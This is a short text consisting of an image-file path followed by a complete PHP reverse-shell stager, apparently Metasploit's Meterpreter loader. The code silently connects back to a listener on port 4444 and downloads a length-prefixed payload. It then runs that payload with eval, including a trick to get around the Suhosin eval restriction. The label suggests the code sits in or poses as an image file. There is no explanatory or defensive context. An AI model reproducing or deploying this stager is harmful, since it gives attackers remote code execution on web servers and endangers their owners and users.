 /*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f
= 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len)
{ die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else
{ eval($b); } die();